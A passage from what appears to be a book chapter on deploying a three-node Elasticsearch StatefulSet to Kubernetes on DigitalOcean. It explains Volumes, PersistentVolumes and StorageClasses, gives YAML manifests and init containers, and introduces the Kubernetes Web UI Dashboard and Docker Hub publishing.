$ curl http://localhost:9200/_cluster/state?pretty
{
"cluster_name" : "docker-cluster",
"state_uuid" : "rTHLkSYrQIu5E6rcGJZpCA",
"master_node" : "TcYdL65VSb-W1ZzXPfB8aA",
"nodes" : {
"ns1ZaCTCS9ywDSntHz94vg" : {
"name" : "ns1ZaCT",
"ephemeral_id" : "PqwcVrldTOyKSfQ-ZfhoUQ",
"transport_address" : "10.244.24.2:9300",
"attributes" : { }
},
"94Q-t8Y8SJiXnwVzsGcdyA" : {
"name" : "94Q-t8Y",
"ephemeral_id" : "n-7ew1dKSL2LLKzA-chhUA",
"transport_address" : "10.244.18.3:9300",
"attributes" : { }
},
"TcYdL65VSb-W1ZzXPfB8aA" : {
"name" : "TcYdL65",
"ephemeral_id" : "pcghJOnTSgmB8xMh4DKSHA",
"transport_address" : "10.244.75.3:9300",
"attributes" : { }
}
},
"metadata" : {
"cluster_uuid" : "ZF1t_X_XT0q5SPANvzE4Nw",
...
},
...
}
As you can see, the node field contains three objects, representing each of our Elasticsearch instances. They are all part of the cluster, with a cluster_uuid value of ZF1t_X_XT0q5SPANvzE4Nw. Try port forwarding to the other Pods, and confirm that the cluster_uuid for those nodes are the same.
If everything worked, we have now successfully deployed the same Elasticsearch service on DigitalOcean!
However, we're not finished yet! Right now, if all of our Elasticsearch containers fail, the data stored inside them would be lost.
This is because containers are ephemeral, meaning that any file changes inside the container, be it addition or deletion, only persist for as long as the container persists; once the container is gone, the changes are gone.
This is fine for stateless applications, but our Elasticsearch service's primary purpose is to hold state. Therefore, similar to how we persist data using Volumes in Docker, we need to do the same with Kubernetes.
Like Docker, Kubernetes has an API Object that's also called Volume, but there are several differences between the two.
With both Docker and Kubernetes, the storage solution that backs a Volume can be a directory on the host machine, or it can be a part of a cloud solution like AWS.
And for both Docker and Kubernetes, a Volume is an abstraction for a piece of storage that can be attached or mounted. The difference is which resource it is mounted to.
With Docker Volumes, the storage is mounted on to a directory inside the container. Any changes made to the contents of this directory would be accessible by both the host machine and the container.
With Kubernetes Volumes, the storage is mapped to a directory inside a Pod. Containers within the same Pod has access to the Pod's Volume. This allows containers inside the same Pod to share information easily.
Volumes are created by specifying information about the Volume in the .spec.volumes field inside a Pod manifest file. The following manifest snippet will create a Volume of type hostPath, using the parameters defined in the path and type properties.
hostPath is the Volume type most similar to a Docker Volume, where the Volume exists as a directory from the host node's filesystem:
apiVersion: v1
kind: Pod
spec:
...
volumes:
- name: host-volume
hostPath:
path: /data
type: Directory
This Volume will now be available to all containers within the Pod. However, the Volume is not automatically mounted onto each container. This is done by design because not all containers may need to use the Volume; it allows the configuration to be explicit rather than implicit.
To mount the Volume to a container, specify the volumeMounts option in the container's specification:
apiVersion: v1
kind: Pod
spec:
containers:
- name: elasticsearch
image: docker.elastic.co/elasticsearch/elasticsearch-oss:6.2.4
ports:
- containerPort: 9200
- containerPort: 9300
env:
- name: discovery.type
value: single-node
volumeMounts:
- mountPath: /usr/share/elasticsearch/data
name: host-volume
...
The mountPath specifies the directory inside the container where the Volume should be mounted at.
To run this Pod, you first need to create a /data directory on your host machine and change its ownership to having a UID and GID of 1000:
$ sudo mkdir data
$ sudo chown 1000:1000 /data
Now, when we run this Pod, you should be able to query it on <pod-ip>:9200 and see the content written to the /data directory:
$ tree /data
data/
└── nodes
└── 0
├── node.lock
└── _state
├── global-0.st
└── node-0.st
3 directories, 3 files
While you can use Volumes to persists data for individual Pods, this won't work for our StatefulSet. This is because each of the replica Elasticsearch nodes will try to write to the same files at the same time; only one will succeed, the others will fail. If you tried, the following hanged state is what you'll encounter:
$ kubectl get pods
NAME READY STATUS RESTARTS
elasticsearch-0 1/1 Running 0
elasticsearch-1 0/1 CrashLoopBackOff 7
elasticsearch-2 0/1 CrashLoopBackOff 7
If we use kubectl logs to inspect one of the failing Pods, you'll see the following error message:
$ kubectl logs elasticsearch-1
[WARN ][o.e.b.ElasticsearchUncaughtExceptionHandler] [] uncaught exception in thread [main]
org.elasticsearch.bootstrap.StartupException: java.lang.IllegalStateException: failed to obtain node locks, tried [[/usr/share/elasticsearch/data/docker-cluster]] with lock id [0]; maybe these locations are not writable or multiple nodes were started without increasing [node.max_local_storage_nodes] (was [1])?
Basically, before an Elasticsearch instance is writing to the database files, it creates a node.lock file. Before other instances try to write to the same files, it will detect this node.lock file and abort.
Apart from this issue, attaching Volumes directly to Pods is not good for another reason—Volumes persist data at the Pod-level, but Pods can get rescheduled to other Nodes. When this happens, the "old" Pod is destroyed, along with its associated Volume, and a new Pod is deployed on a different Node with a blank Volume.
Finally, scaling storage this way is also difficult—if the Pod requires more storage, you'll have to destroy the Pod (so it doesn't write anything to the Volume, create a new Volume, copy contents from the old Volume to the new, and then restart the Pod).
To tackle these issues, Kubernetes provides the PersistentVolume (PV) object. PersistentVolume is a variation of the Volume Object, but the storage capability is associated with the entire cluster, and not with any particular Pod.
When an administrator wants a Pod to use storage provided by a PV, the administrator would create a new PersistentVolumeClaim (PVC) object and assign that PVC Object to the Pod. A PVC object is simply a request for a suitable PV to be bound to the PVC (and thus the Pod).
After the PVC has been registered with the Master Control Plane, the Master Control Plane would search for a PV that satisfies the criteria laid out in the PVC, and bind the two together. For instance, if the PVC requests a PV with at least 5 GB of storage space, the Master Control Plane will only bind that PVC with PVs which have at least 5 GB of space.
After the PVC has been bound to the PV, the Pod would be able to read and write to the storage media backing the PV.
A PVC-to-PV binding is a one-to-one mapping; this means when a Pod is rescheduled, the same PV would be associated with the Pod.
When a Pod no longer needs to use the PersistentVolume, the PVC can simply be deleted. When this happens, what happens to the data stored inside the storage media depends on the PersistentVolume's Reclaim Policy.
If the Reclaim Policy is set to:
When you no longer need a PV, you can delete it. But because the actually data is stored externally, the data will remain in the storage media.
Whil a PersistentVolume decouples storage from individual Pods, it still lacks the automation that we've come to expect from Kubernetes, because the cluster administrator (you) must manually interact with their cloud provider to provision new storage spaces, and then create a PersistentVolume to represent them in Kubernetes:

Furthermore, a PVC to PV binding is a one-to-one mapping; this means we must take care when creating our PVs. For instance, let's suppose we have 2 PVCs—one requesting 10 GB and the other 40 GB. If we register two PVs, each of size 25GB, then only the 10 GB PVC would succeed, even though there is enough storage space for both PVCs.
To resolve these issues, Kubernetes provides another API Object called StorageClass. With StorageClass, Kubernetes is able to interact with the cloud provider directly. This allows Kubernetes to provision new storage volumes, and create PersistentVolumes automatically.
Basically, a PersistentVolume is a representation of a piece of storage, whereas StorageClass is a specification of how to create PersistentVolumes dynamically. StorageClass abstracts the manual processes into a set of fields you can specify inside a manifest file.
For example, if you want to create a StorageClass that will create Amazon EBS Volume of type General Purpose SSD (gp2), you'd define a StorageClass manifest like so:
kind: StorageClass
apiVersion: storage.k8s.io/v1
metadata:
name: standard
provisioner: kubernetes.io/aws-ebs
parameters:
type: gp2
reclaimPolicy: Retain
Here's what each field means (required fields are marked with an asterik (*):
DigitalOcean provides its own provisioner called CSI-DigitalOcean (https://github.com/digitalocean/csi-digitalocean). To use it, simply follow the instructions in the README.md file. Essentially, you have go to the DigitalOcean dashboard, generate a token, use that to generate a Secret Kubernetes Object, and then deploy the StorageClass manifest file found at https://raw.githubusercontent.com/digitalocean/csi-digitalocean/master/deploy/kubernetes/releases/csi-digitalocean-latest-stable.yaml.
However, because we are using the DigitalOcean Kubernetes platform, our Secret and the csi-digitaloceanstorage class is already configured for us, so we don't actually need to do anything! You can check both the Secret and StorageClass using kubectl get:
$ kubectl get secret
NAME TYPE DATA AGE
default-token-2r8zr kubernetes.io/service-account-token 3 2h
$ kubectl get storageclass
NAME PROVISIONER AGE
do-block-storage (default) com.digitalocean.csi.dobs 2h
Note down the name of the StorageClass (do-block-storage here).
We now need to update our stateful-set.yaml file to use the do-block-storage StorageClass. Under the StatefulSet spec (.spec), add a new field called volumeClaimTemplates with the following value:
apiVersion: apps/v1
kind: StatefulSet
metadata: ...
spec:
volumeClaimTemplates:
- metadata:
name: data
spec:
accessModes:
- ReadWriteOnce
resources:
requests:
storage: 2Gi
storageClassName: do-block-storage
This will use the do-block-storage class to dynamically provision 2 GB PersistentVolumeClaim Objects for any containers which mount it. The PVC is given the name data as a reference.
To mount it to a container, add a volumeMounts property under the spec property of the container spec:
apiVersion: apps/v1
kind: StatefulSet
metadata: ...
spec:
...
template:
...
spec:
initContainers: ...
containers: ...
volumeMounts:
- name: data
mountPath: /usr/share/elasticsearch/data
volumeClaimTemplates: ...
Elasticsearch writes its data to /usr/share/elasticsearch/data, so that's the data we want to persist.
By default, Elasticsearch runs inside the Docker container as the user elasticsearch, with both a UID and GID of 1000. Therefore, we must ensure that the data directory (/usr/share/elasticsearch/data) and all its content is going to be owned by this the elasticsearch user so that Elasticsearch can write to them.
When Kubernetes bind-mounted the PersistentVolume to our /usr/share/elasticsearch/data, it was done using the root user. This means that the /usr/share/elasticsearch/data directory is no longer owned by the elasticsearch user.
Therefore, to complete our deployment of Elasticsearch, we need to use an Init Container to fix our permissions. This can be done by running chown -R 1000:1000 /usr/share/elasticsearch/data on the node as root.
Add the following entry to the initContainers array inside stateful-set.yaml:
- name: fix-volume-permission
image: busybox
command:
- sh
- -c
- chown -R 1000:1000 /usr/share/elasticsearch/data
securityContext:
privileged: true
volumeMounts:
- name: data
mountPath: /usr/share/elasticsearch/data
This basically mounts the PersistentVolume and updates its owner before the app Container starts initializing, so that the correct permissions would already be set when the app container executes. To summarize, your final elasticsearch/service.yaml should look like this:
apiVersion: v1
kind: Service
metadata:
name: elasticsearch
labels:
app: elasticsearch
spec:
selector:
app: elasticsearch
clusterIP: None
ports:
- port: 9200
name: rest
- port: 9300
name: transport
And your final elasticsearch/stateful-set.yaml should look like this:
apiVersion: apps/v1
kind: StatefulSet
metadata:
name: elasticsearch
labels:
app: elasticsearch
spec:
replicas: 3
serviceName: elasticsearch
selector:
matchLabels:
app: elasticsearch
template:
metadata:
labels:
app: elasticsearch
spec:
initContainers:
- name: increase-max-map-count
image: busybox
command:
- sysctl
- -w
- vm.max_map_count=262144
securityContext:
privileged: true
- name: increase-file-descriptor-limit
image: busybox
command:
- sh
- -c
- ulimit -n 65536
securityContext:
privileged: true
containers:
- name: elasticsearch
image: docker.elastic.co/elasticsearch/elasticsearch-oss:6.3.2
ports:
- containerPort: 9200
name: http
- containerPort: 9300
name: tcp
env:
- name: discovery.zen.ping.unicast.hosts
value: "elasticsearch-0.elasticsearch.default.svc.cluster.local,elasticsearch-1.elasticsearch.default.svc.cluster.local,elasticsearch-2.elasticsearch.default.svc.cluster.local"
volumeMounts:
- name: data
mountPath: /usr/share/elasticsearch/data
volumeClaimTemplates:
- metadata:
name: data
spec:
accessModes:
- ReadWriteOnce
resources:
requests:
storage: 2Gi
storageClassName: do-block-storage
Delete your existing Services, StatefulSets, and Pods and try deploying them from scratch:
$ kubectl apply -f ./manifests/elasticsearch/service.yaml
service "elasticsearch" created
$ kubectl apply -f ./manifests/elasticsearch/stateful-set.yaml
statefulset.apps "elasticsearch" created
You've been introduced to a lot of Kubernetes in this chapter—Namespaces, Nodes, Pods, Deployments, ReplicaSet, StatefulSet, DaemonSet, Services, Volumes, PersistentVolumes, and StorageClasses. So, let's take a mini-breather before we continue.
So far, we've been using kubectl for everything. While kubectl is great, sometimes, visual tools can help. The Kubernetes project provides a convenient Web UI Dashboard that allows you to visualize all Kubernetes Objects easily.
Both kubectl and the Web UI Dashboard make calls to the kube-apiserver, but the former is a command-line tool, whereas the latter provides a web interface.
By default, the Web UI Dashboard is not deployed automatically. We'd normally need to run the following to get an instance of the Dashboard running on our cluster:
$ kubectl create -f https://raw.githubusercontent.com/kubernetes/dashboard/master/src/deploy/recommended/kubernetes-dashboard.yaml
However, both DigitalOcean and Minikube deploy this Dashboard feature by default, so we don't need to deploy anything.
To launch the Web UI Dashboard for your local cluster, run minikube dashboard. This will open a new tab on your web browser with an Overview screen like the following:

You can use the menu on the left to navigate and view other Kubernetes Objects currently running in our cluster:

To access the Web UI Dashboard deployed on the remote cluster, the easier method is to use kubectl proxy to access the remote cluster's Kubernetes API. Simply run kubectl proxy, and the Web UI Dashboard should be available at http://localhost:8001/api/v1/namespaces/kube-system/services/https:kubernetes-dashboard:/proxy/.
We will continue using kubectl for the rest of this chapter, but feel free to switch to the Web UI Dashboard to get a more intuitive view of the cluster.
We've deployed Elasticsearch, so let's carry on with the rest of the deployment—of our backend API and our frontend application.
The elasticsearch Docker image used in the deployment was available publicly. However, our backend API Docker image is not available anywhere, and thus our remote Kubernetes cluster won't be able to pull and deploy it.
Therefore, we need to build our Docker images and make it available on a Docker registry. If we don't mind our image being downloaded by others, we can publish it on a public registry like Docker Hub. If we want to control access to our image, we need to deploy it on a private registry.
For simplicity's sake, we will simply publish our images publicly on Docker Hub.
First, go to https://hub.docker.com/ and create an account with Docker Hub. Make sure to verify your email.
Then, click on Create | create Repository at the top navigation. Give the repository a unique name and press Create. You can set the repository to Public or Private as per your own preferences (at the time of writing this book, Docker Hub provides one free private repository):
